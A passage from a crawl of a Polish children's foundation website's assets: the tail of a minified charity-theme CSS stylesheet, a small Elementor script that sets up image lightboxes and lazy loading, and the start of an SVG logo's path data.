rgba(0,0,0,.1);margin-bottom:30px}.about-section-two .image img{width:100%;position:relative}.about-section-two .image:before{position:absolute;content:'';right:-30%;bottom:-30%;width:400px;height:400px;background:#eaf4fe;border-radius:50%}.features-section{position:relative;padding:120px 0 90px;background:#f7f8f9}.feature-block-one{position:relative}.feature-block-one .inner-box{position:relative;text-align:center;background:#fff;padding:50px 30px;margin-bottom:30px;transition:.5s}.feature-block-one .inner-box:before{position:absolute;content:'';left:0;right:0;bottom:0;width:100%;transform:scale(0);opacity:0;height:2px;transition:.5s}.feature-block-one .inner-box:hover:before{transform:scale(1);opacity:1}.feature-block-one .inner-box:hover{transform:translateY(5px);box-shadow:0 13px 20px rgba(0,0,0,.1)}.feature-block-one .icon{position:relative;margin-bottom:25px}.feature-block-one h4{margin-bottom:20px}.adonate-button-no .link-box{display:none}.what-we-do.style-four{padding:120px 0 80px;background:#25283a}.what-we-do.style-four:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background:rgba(37,40,58,.75)}.service-block.style-three .inner-box{position:relative;text-align:center;padding:45px 20px}.service-block.style-three .text,.service-block.style-three h3{color:#fff}.list-style-one{position:relative;margin-bottom:30px}.list-style-one li{position:relative;font-size:16px;padding-left:20px;margin-bottom:5px;display:inline-block;margin-right:15px}.list-style-one li:before{position:absolute;content:'';left:0;top:10px;width:8px;height:8px;background:#fc2c62;border-radius:4px}.what-we-do.style-four.no-bg{background:0 0}.causes-section-two.layout_1ight{background:#fff}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar-inner{height:10px}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar{height:10px}.facts-section.style-three{background:#0c2c15}section.mission-vision.padding-off{padding:150px 0 20px}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two .image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two .image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.sec-title ul.list-style-one{margin-bottom:0}.about-section-three{position:relative;padding:160px 0 120px;background-color:#edf1f5}.about-section-three .image-box{position:relative;display:block;margin:0;border-radius:20px;overflow:hidden}.about-section-three .image-box img{width:100%;border-radius:20px}.about-section-three .image-box .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.about-section-three .image-box:hover .over-link{background:rgba(0,0,0,.5)}.about-section-three .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.what-we-do.style-six{padding:0;background:#25283a}.what-we-do.style-six .auto-container{max-width:100%}.service-block.style-six{background:#fc2c62;margin:0}.service-block.style-six:nth-child(even){background:#eb275a}.service-block.style-six .inner-box{padding:70px 20px;max-width:300px;margin:0 auto}.what-we-do.style-six{color:#fff}.what-we-do.style-six i{color:#fff}.facts-section.style-four{background:#f7f8f9}.facts-section.style-four .fact-counter .column .inner .counter-title{color:#222}.facts-section.style-four .fact-counter .column .inner{background:#fff;padding:30px 0}.team-section-two{padding:130px 0 100px}.team-section-two .team-block-three{position:relative}.team-section-two .team-block-three .inner-box{position:relative;padding-bottom:30px}.team-section-two .team-block-three .image{position:relative}.team-section-two .team-block-three .image img{display:block;width:100%;height:auto}.team-section-two .team-block-three .lower-content{position:relative;text-align:center;padding-top:25px}.team-section-two .team-block-three .lower-content h3{font-size:22px;font-weight:600;color:#25283a;margin-bottom:7px}.team-section-two .team-block-three .lower-content h3 a{color:#25283a}.team-section-two .team-block-three .social-links{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:0;visibility:hidden;text-align:center;border-radius:20px;overflow:hidden;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three .inner-box:hover .social-links{opacity:1;visibility:visible}.team-section-two .team-block-three ul{position:absolute;left:0;top:50%;width:100%;margin-top:-25px;padding:0 10px;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.team-section-two .team-block-three .inner-box:hover ul{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease .1s;-moz-transition:all .3s ease .1s;-ms-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.team-section-two .team-block-three ul li{position:relative;display:inline-block;margin:0 2px}.team-section-two .team-block-three ul li a{position:relative;display:block;height:50px;width:50px;line-height:50px;text-align:center;font-size:16px;color:#1a224c;background-color:#fff;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three ul li a:hover{color:#fff}.cause-block-two.style-two .inner-box .progress-box .bar{height:10px}.cause-block-two.style-two .inner-box .progress-box .bar-inner{height:10px}.video-section .image-column .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.portfolio-block{position:relative}.portfolio-block .inner-box{position:relative;margin-bottom:30px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.portfolio-block .inner-box:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.2);box-shadow:0 0 30px 0 rgba(0,0,0,.2)}.portfolio-block .inner-box:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0;background:#25283ab8;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;opacity:0;-webkit-transform:scaleY(.7);-ms-transform:scaleY(.7);transform:scaleY(.7)}.portfolio-block .inner-box:hover:before{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.portfolio-block .image img{width:100%}.portfolio-block .inner-box .overlay{position:absolute;left:0;right:0;bottom:0;-webkit-transition:1s;-o-transition:1s;transition:1s;text-align:center;padding:35px 0;opacity:0;visibility:hidden}.portfolio-block .inner-box:hover .overlay{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);bottom:50%;opacity:1;visibility:visible}.portfolio-block h5{position:relative;font-size:18px;font-weight:500;color:#fff;margin-bottom:10px;font-family:inherit}.portfolio-block h4{position:relative;font-size:22px;font-weight:600;color:#fff;margin-bottom:0}.portfolio-section{position:relative;padding:130px 0 100px}.newsletter-section.style-three{position:relative;padding:120px 0 70px;background-attachment:inherit}.newsletter-section.style-three:before{opacity:.2}.newsletter-section.style-three .title-column .inner-column{padding-left:0}.newsletter-section.style-three .form-column .inner-column{padding-left:0;max-width:600px;margin:0 auto}section.page-banner.brd-index.search-result-area-me-n{padding:120px 10px}.main-header .header-upper .logo-box .logo svg { position: relative;}form.checkout.woocommerce-checkout .woocommerce-checkout-payment input { width: auto !important; display: inline-block;  height: auto; }
.preloader img {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: translate(-50%, -50%);
}
.preloader img {
    z-index: 99999999;
}
.page-loaded .preloader img{
    opacity: 0;
}
span.price-line.reg-price.price {
    text-decoration: line-through;
}
.woocommerce div.product div.images {
    width: 100%;
    margin-bottom: 0;
}
.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 0 5px;
}
.woocommerce div.product div.images img {
    margin-top: 0;
}
.main-footer .social-links li a svg {
    width: 14px;
    fill: #9ea0a9;
}
.main-footer .social-links li a:hover svg {
    fill: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://fundacjabajkowyswiat.org/wp-content/plugins/loveus-core/elementor-addons/assets/js/addons-script.js?ver=1
body_size: 255
content:
(function ($) {
    "use strict";

    var lightboxImage = function ($scope, $) {
        //LightBox / Fancybox
        if($('.lightbox-image').length) {
            $('.lightbox-image').fancybox({
                openEffect  : 'fade',
                closeEffect : 'fade',
                helpers : {
                    media : {}
                }
            });
        }
    }
    var lazyImage = function ($scope, $) {
        if($('.lazy-image').length){
            new LazyLoad({
                elements_selector: ".lazy-image",
                load_delay: 0,
                threshold: 300
            });
        }
    }

    $(window).on('elementor/frontend/init', function () {


        elementorFrontend.hooks.addAction('frontend/element_ready/about_area_three.default', lazyImage);
        elementorFrontend.hooks.addAction('frontend/element_ready/loveus_populer_causes.default', lazyImage);
        elementorFrontend.hooks.addAction('frontend/element_ready/banner_slider__o.default', lazyImage);
        elementorFrontend.hooks.addAction('frontend/element_ready/volunteer_area__o.default', lazyImage);
        elementorFrontend.hooks.addAction('frontend/element_ready/insta_gallery_one.default', lazyImage);
        elementorFrontend.hooks.addAction('frontend/element_ready/counter_area__o.default', lazyImage);
        elementorFrontend.hooks.addAction('frontend/element_ready/people_slider__o.default', lazyImage);

        elementorFrontend.hooks.addAction('frontend/element_ready/insta_gallery_one.default', lightboxImage);
        elementorFrontend.hooks.addAction('frontend/element_ready/people_slider__o.default', lightboxImage);
        elementorFrontend.hooks.addAction('frontend/element_ready/protfolio_area.default', lightboxImage);
        elementorFrontend.hooks.addAction('frontend/element_ready/loveus_review_are.default', lightboxImage);
        elementorFrontend.hooks.addAction('frontend/element_ready/dnors_list__o.default', lightboxImage);
        elementorFrontend.hooks.addAction('frontend/element_ready/loveus_sponsors__o.default', lightboxImage);
    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg
body_size: 23466
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 569 353" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-282.449,-719.548)">
        <g>
            <g>
                <g transform="matrix(1,0,0,1,0,515.16)">
                    <g transform="matrix(0.788602,0,0,0.788602,100.501,85.3328)">
                        <g transform="matrix(1,0,0,1,1.82265,7.97918)">
                            <path d="M488.946,385.194C488.946,385.194 419.371,339.607 421.037,289.552C423.199,224.542 379.424,182.548 333.188,183.87C286.951,185.191 236.752,146.22 236.752,146.22C236.752,146.22 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 412.994,357.374 441.063,374.622" style="fill:rgb(255,227,233);"/>
                            <path d="M240.609,260.847L240.511,260.716C240.587,260.822 240.655,260.931 240.715,261.044L240.747,261.105C240.893,261.389 240.991,261.692 241.039,262.002L241.051,262.09L241.066,262.23L241.069,262.255L241.074,262.377L238.073,265.475L235.072,262.593C235.072,262.593 235.078,262.765 235.109,262.959C235.134,263.114 235.183,263.448 235.443,263.923C235.51,264.047 235.612,264.279 235.883,264.555C237.067,266.091 242.49,272.732 251.885,278.491C257.257,281.783 263.929,284.794 271.847,286.392C279.857,288.009 286.145,288.649 290.94,288.796C291.572,288.815 292.179,288.826 292.762,288.829C290.022,290.453 286.865,292.138 283.602,293.509C279.215,295.353 274.641,296.669 270.689,296.295C266.476,295.896 264.678,297.598 264.238,299.126C263.951,300.121 264.057,301.46 264.955,302.959C265.958,304.633 268.155,306.837 271.276,309.112C278.434,314.329 290.588,320.248 302.506,321.799C305.259,322.155 310.01,322.21 314.986,322.117C319.446,322.034 324.092,321.84 327.588,321.669C324.637,324.36 320.473,328.002 316.327,331.117C312.118,334.279 307.995,336.982 305.29,337.224C303.14,337.417 302.435,338.562 302.301,339.275C302.18,339.924 302.337,340.939 303.452,341.863C304.804,342.983 308.449,344.64 313.223,346.121C321.941,348.828 334.483,351.107 342.776,349.247L354.523,346.577C352.646,349.455 349.439,353.9 345.57,357.342C342.614,359.972 339.283,362.048 335.849,362.176C334.601,362.222 333.866,362.409 333.555,362.579C333.004,362.88 332.821,363.301 332.772,363.658C332.717,364.057 332.822,364.798 333.763,365.29C335.701,366.304 345.621,368.041 356.062,367.886C365.315,367.749 374.946,366.116 379.824,361.443C380.583,360.717 381.198,360.161 381.692,359.762C379.482,364.907 370.112,378.596 370.112,378.596C369.918,378.875 369.939,379.251 370.163,379.506C370.387,379.762 370.756,379.833 371.059,379.678C371.059,379.678 391.239,369.158 412.962,368.389C422.528,368.05 432.393,369.601 440.967,374.778C441.054,374.831 441.167,374.804 441.22,374.718C441.273,374.632 441.246,374.519 441.16,374.465C432.57,369.096 422.618,367.373 412.939,367.568C395.531,367.919 379.009,374.48 372.885,377.196C375.945,372.738 382.558,362.908 383.712,359.545C383.998,358.711 383.932,358.102 383.771,357.803C383.519,357.337 382.966,356.939 381.958,357.392C381.314,357.682 380.201,358.51 378.527,360.07C375.599,362.796 370.874,364.28 365.617,365.032C356.375,366.354 345.487,365.342 339.299,364.185C342.129,363.327 344.878,361.564 347.378,359.402C354.038,353.641 358.93,345.111 358.93,345.111L357.627,345.872L357.294,342.916L342.094,346.109C338.674,346.828 334.493,346.752 330.195,346.244C321.792,345.249 312.947,342.555 308.295,340.405L308.191,340.356C310.4,339.58 313.038,338.126 315.778,336.289C324.54,330.414 334.637,320.775 334.637,320.775C335.263,320.169 335.447,319.238 335.098,318.44C334.749,317.642 333.94,317.145 333.07,317.194C333.07,317.194 323.642,317.667 314.931,317.723C310.218,317.753 305.719,317.666 303.116,317.297C297.173,316.461 291.182,314.443 285.882,312.002C280.171,309.371 275.265,306.243 272.11,303.529C271.158,302.71 270.373,301.956 269.82,301.279C269.944,301.284 270.068,301.292 270.188,301.305C274.876,301.799 280.354,300.438 285.587,298.303C295.818,294.13 305.113,287.079 305.113,287.079C306.181,286.259 306.486,284.78 305.828,283.605C305.17,282.43 303.749,281.917 302.492,282.4C302.492,282.4 299.143,283.575 291.133,283.26C286.574,283.081 280.6,282.42 272.993,280.823C265.829,279.319 259.805,276.54 254.96,273.518C250.638,270.822 247.26,267.932 244.862,265.581C248.023,265.49 252.645,265.287 259.402,264.891C266.586,264.461 272.55,262.798 277.34,260.747C287.783,256.274 292.746,249.907 292.746,249.907C293.5,248.952 293.641,247.65 293.111,246.555C292.58,245.46 291.471,244.765 290.254,244.765C290.254,244.765 286.207,244.711 278.099,242.426C273.345,241.086 267.258,238.999 259.839,235.744C253.281,232.873 248.358,228.981 244.704,225.065C241.371,221.493 239.1,217.904 237.618,215.069L252.379,219.287C260.155,221.529 265.838,221.62 269.933,220.862C278.872,219.207 281.191,213.591 281.191,213.591C281.911,212.048 281.261,210.213 279.731,209.468C279.731,209.468 268.074,203.838 257.753,196.184C253.05,192.695 248.608,188.798 245.794,184.806C243.073,180.945 241.501,175.773 240.555,170.536C239.272,163.433 239.168,156.185 239.29,151.53C247.712,157.423 267.713,170.415 291.167,178.693C304.577,183.426 319.109,186.609 333.252,186.121C357.849,185.251 381.783,197.016 398.222,218.129C412.082,235.928 420.624,260.343 419.864,289.513C419.455,305.711 426.353,321.404 436,335.241C456.354,364.432 488.845,385.348 488.845,385.348C488.93,385.404 489.044,385.38 489.099,385.295C489.155,385.21 489.131,385.096 489.046,385.041C489.046,385.041 457.068,363.714 437.296,334.353C428.118,320.724 421.558,305.361 422.209,289.591C423.421,259.661 414.938,234.491 400.968,216.022C384.014,193.608 358.967,181.055 333.123,181.618C319.556,181.925 305.669,178.658 292.859,173.979C262.686,162.959 238.477,143.998 238.477,143.998C237.667,143.37 236.58,143.231 235.639,143.637C234.698,144.042 234.052,144.927 233.952,145.947C233.952,145.947 232.626,158.951 234.804,171.552C235.862,177.676 237.772,183.688 240.92,188.217C244.029,192.69 248.905,197.119 254.124,201.043C261.133,206.313 268.743,210.685 273.18,213.084C271.769,213.934 269.622,214.756 266.478,214.939C263.305,215.124 259.267,214.679 254.151,213.183C245.385,210.622 240.245,209.154 237.231,208.316C234.912,207.67 233.824,207.39 233.316,207.266C227.721,205.899 232.128,213.5 232.128,213.5C230.684,213.5 229.418,212.536 229.034,211.144C229.034,211.144 231.521,220.379 239.989,229.462C244.156,233.932 249.776,238.369 257.259,241.641C265.025,245.03 271.396,247.2 276.372,248.587C278.997,249.319 281.249,249.839 283.13,250.209C281.075,251.753 278.324,253.488 274.859,254.993C270.633,256.829 265.366,258.316 259.017,258.73C247.804,259.475 242.61,259.636 240.203,259.622C239.347,259.617 238.779,259.573 238.779,259.573C238.779,259.573 239.486,259.825 239.579,259.878C240.22,260.241 240.476,260.609 240.609,260.847Z" style="fill:rgb(255,201,214);"/>
                        </g>
                        <g transform="matrix(0.921813,0,0,0.873226,77.393,38.4935)">
                            <path d="M412.924,374.597C412.924,374.597 401.316,363.744 390.652,346.649C381.988,332.761 373.741,315.15 374.488,292.713C376.65,227.702 333.652,175.955 286.413,175.293C240.164,174.645 232.166,165.988 232.166,165.988C232.166,165.988 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 397.547,370.424 412.623,375.972" style="fill:rgb(255,201,214);"/>
                        </g>
                    </g>
                    <g transform="matrix(-0.788602,0,0,0.788602,1029.63,85.3328)">
                        <g transform="matrix(1,0,0,1,-1.98155,9.24725)">
                            <path d="M491.519,414.07C491.519,414.07 419.371,339.607 421.037,289.552C423.199,224.542 379.424,182.548 333.188,183.87C286.951,185.191 236.752,146.22 236.752,146.22C236.752,146.22 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 412.994,357.374 441.063,374.622" style="fill:rgb(255,227,233);"/>
                            <path d="M244.77,265.545C247.175,267.909 250.577,270.828 254.94,273.549C259.789,276.573 265.817,279.353 272.986,280.858C280.595,282.457 286.571,283.119 291.132,283.3C299.153,283.617 302.507,282.441 302.507,282.441C303.744,281.965 305.142,282.47 305.79,283.626C306.437,284.782 306.138,286.238 305.086,287.044C305.086,287.044 295.797,294.093 285.571,298.265C280.345,300.398 274.875,301.758 270.192,301.266C270.045,301.25 269.891,301.241 269.738,301.238C270.294,301.933 271.101,302.711 272.086,303.558C275.242,306.274 280.153,309.403 285.867,312.035C291.171,314.478 297.165,316.498 303.111,317.336C305.715,317.705 310.216,317.792 314.931,317.761C323.643,317.705 333.072,317.23 333.072,317.23C333.927,317.181 334.722,317.67 335.065,318.454C335.408,319.239 335.228,320.154 334.612,320.749C334.612,320.749 324.518,330.387 315.759,336.262C312.992,338.118 310.33,339.583 308.109,340.351L308.282,340.433C312.937,342.584 321.785,345.28 330.192,346.275C334.494,346.784 338.678,346.858 342.1,346.138L357.163,342.972C360.01,342.373 357.627,345.845 357.627,345.845C358.157,345.845 358.646,345.559 358.906,345.097C358.906,345.097 354.017,353.624 347.362,359.383C344.839,361.566 342.062,363.343 339.203,364.189C345.378,365.352 356.33,366.38 365.619,365.049C370.88,364.296 375.608,362.809 378.538,360.081C380.21,358.523 381.321,357.695 381.964,357.406C382.961,356.957 383.509,357.349 383.758,357.81C383.918,358.107 383.982,358.712 383.698,359.54C382.543,362.911 375.903,372.779 372.853,377.222C378.948,374.515 395.498,367.927 412.939,367.573C422.618,367.377 432.57,369.098 441.16,374.465C441.246,374.519 441.273,374.632 441.22,374.718C441.167,374.804 441.054,374.831 440.967,374.778C432.394,369.599 422.529,368.046 412.961,368.384C391.237,369.15 371.054,379.668 371.054,379.668C370.756,379.821 370.392,379.751 370.172,379.499C369.951,379.247 369.93,378.878 370.121,378.602C370.121,378.602 379.56,364.816 381.728,359.714C381.226,360.115 380.596,360.683 379.814,361.432C374.937,366.101 365.31,367.732 356.062,367.867C345.626,368.02 335.71,366.284 333.774,365.271C332.846,364.785 332.74,364.054 332.794,363.661C332.843,363.309 333.023,362.895 333.566,362.599C333.875,362.43 334.608,362.245 335.85,362.199C339.289,362.071 342.626,359.994 345.587,357.36C349.482,353.895 352.708,349.413 354.582,346.535C354.582,346.536 342.77,349.218 342.77,349.218C334.481,351.077 321.946,348.799 313.232,346.093C308.464,344.613 304.823,342.958 303.472,341.839C302.37,340.926 302.212,339.923 302.332,339.281C302.465,338.576 303.165,337.446 305.293,337.256C308.001,337.013 312.132,334.309 316.347,331.144C320.529,328.002 324.73,324.325 327.687,321.627C324.179,321.799 319.488,321.996 314.985,322.079C310.012,322.171 305.263,322.116 302.512,321.76C290.6,320.211 278.452,314.296 271.299,309.081C268.183,306.81 265.989,304.61 264.988,302.939C264.097,301.452 263.99,300.124 264.275,299.137C264.713,297.62 266.501,295.937 270.685,296.334C274.643,296.709 279.224,295.393 283.618,293.547C286.933,292.155 290.14,290.438 292.914,288.789C292.284,288.788 291.627,288.777 290.941,288.756C286.148,288.611 279.862,287.972 271.854,286.358C263.941,284.76 257.273,281.75 251.904,278.459C242.504,272.696 237.084,266.05 235.909,264.526C235.647,264.258 235.547,264.032 235.48,263.911C235.231,263.457 235.178,263.135 235.152,262.979L235.109,262.566L238.073,265.436C238.073,265.436 240.36,264.766 240.946,263.202C241.125,262.501 241.041,261.754 240.705,261.107L240.686,261.07C240.625,260.956 240.556,260.845 240.479,260.739L240.579,260.871C240.448,260.635 240.195,260.271 239.561,259.912C239.469,259.859 238.772,259.611 238.772,259.611C238.772,259.611 239.343,259.655 240.203,259.661C242.61,259.675 247.804,259.514 259.02,258.77C265.373,258.351 270.641,256.855 274.869,255.017C278.36,253.499 281.126,251.749 283.188,250.196C281.296,249.827 279.026,249.305 276.378,248.568C271.401,247.183 265.03,245.016 257.264,241.631C249.779,238.364 244.156,233.93 239.988,229.463C231.515,220.383 229.026,211.146 229.026,211.146L232.128,213.509L232.188,207.072L232.496,207.093C232.533,207.097 232.611,207.105 232.763,207.133C232.836,207.147 232.993,207.178 233.318,207.258C233.826,207.382 234.914,207.663 237.233,208.307C240.247,209.145 245.389,210.607 254.158,213.16C259.271,214.654 263.305,215.101 266.477,214.915C269.579,214.733 271.707,213.928 273.114,213.089C268.667,210.687 261.082,206.331 254.096,201.081C248.871,197.154 243.993,192.721 240.881,188.245C237.728,183.71 235.818,177.692 234.755,171.561C232.569,158.953 233.878,145.94 233.878,145.94C233.98,144.893 234.644,143.984 235.61,143.568C236.576,143.152 237.692,143.294 238.523,143.939C238.523,143.939 262.724,162.893 292.888,173.899C305.688,178.569 319.565,181.825 333.12,181.512C359.002,180.936 384.094,193.495 401.079,215.936C415.073,234.425 423.571,259.627 422.361,289.597C421.685,306.202 429.258,325.567 439.546,343.999C460.116,380.854 491.65,413.942 491.65,413.942C491.721,414.015 491.719,414.131 491.646,414.202C491.574,414.272 491.457,414.27 491.387,414.197C491.387,414.197 459.207,381.525 437.999,344.878C427.193,326.204 419.274,306.489 419.712,289.508C420.475,260.377 411.947,235.994 398.111,218.214C381.704,197.13 357.814,185.37 333.255,186.227C319.1,186.709 304.557,183.515 291.138,178.774C267.777,170.52 247.841,157.596 239.354,151.667C239.232,156.322 239.337,163.496 240.604,170.527C241.546,175.758 243.116,180.922 245.834,184.778C248.645,188.767 253.083,192.66 257.781,196.146C268.097,203.801 279.745,209.437 279.745,209.437C281.292,210.191 281.949,212.046 281.222,213.605C281.222,213.605 278.895,219.232 269.938,220.886C265.839,221.643 260.153,221.554 252.372,219.31L237.635,215.087C239.115,217.919 241.382,221.499 244.705,225.064C248.357,228.982 253.278,232.879 259.834,235.755C267.253,239.012 273.34,241.103 278.094,242.445C286.205,244.736 290.254,244.792 290.254,244.792C291.46,244.792 292.561,245.481 293.087,246.567C293.613,247.653 293.472,248.944 292.725,249.891C292.725,249.891 287.767,256.258 277.33,260.723C272.541,262.772 266.579,264.427 259.4,264.851C252.578,265.251 247.933,265.455 244.77,265.545Z" style="fill:rgb(255,201,214);"/>
                        </g>
                        <g transform="matrix(0.921813,0,0,0.873226,73.5888,39.7615)">
                            <path d="M400.22,371.513C400.22,371.513 392.731,360.235 384.808,341.553C379.828,329.811 373.741,315.15 374.488,292.713C376.65,227.702 333.652,175.955 286.413,175.293C240.164,174.645 232.166,165.988 232.166,165.988C232.166,165.988 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 389.29,372.435 404.366,377.984" style="fill:rgb(255,201,214);"/>
                        </g>
                    </g>
                    <g transform="matrix(1,0,0,1,-895.028,-766.189)">
                        <path d="M1443.75,1228.01C1443.75,1228.01 1442.54,1206.59 1421.98,1185.46C1398.54,1161.36 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15C1425.07,1258.15 1511.95,1194.35 1541.19,1148.4C1570.43,1102.45 1577.95,1074.01 1564.17,1050.14C1552.18,1029.38 1523.23,1031.97 1503.39,1045.02C1483.55,1058.08 1459.01,1080.53 1459.01,1080.53C1459.01,1080.53 1434.72,1054 1410.66,1046.99C1386.61,1039.97 1338.99,1048.66 1344.25,1097.69C1347.49,1127.88 1401.77,1160.5 1423.36,1183.27C1443.07,1204.08 1443.75,1228.01 1443.75,1228.01Z" style="fill:rgb(246,60,62);"/>
                    </g>
                    <g transform="matrix(1,0,0,1,-879.836,-767.51)">
